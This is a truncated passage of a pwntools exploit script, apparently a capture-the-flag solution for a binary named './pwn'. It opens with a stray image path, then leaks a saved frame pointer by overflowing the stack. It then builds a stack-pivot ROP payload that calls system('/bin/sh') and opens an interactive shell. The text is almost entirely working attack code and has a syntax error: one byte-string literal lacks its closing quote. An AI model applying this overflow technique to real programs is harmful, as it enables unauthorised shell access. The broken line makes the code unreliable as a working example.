 info("pid: {}".format(p.pid))
elf = ELF("./pwn")
#libc = ELF('./libc-2.23-x64.so')
# clibc = cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")
rop = ROP("./pwn")
ret = rop.find_gadget(['ret'])[0]
leave = rop.find_gadget(['leave','ret'])[0]
# print(leave)
# rdi = rop.find_gadget(['pop rdi','ret'])[0]
info("ret addr : {:#x}".format(ret))
# info("rdi addr : {:#x}".format(rdi))
payload1 = b"A"*0x28
s(payload1)
rl(b'A'*0x28)
ebp = u32(p.recv(4))
success("fake_ebp: {:#x}".format(ebp-0x30))
success("bin_sh: {:#x}".format(ebp-0x38))
payload2 = b'bbbb' + p32(elf.sym['system']) + b'AAAA' + p32(ebp-0x28) + b'/bin/sh\x00
payload2 = payload2.ljust(0x28,b'\x00') + p32(ebp-0x38) + p32(leave)
# debug()
sl(payload2)
# pause()
inter()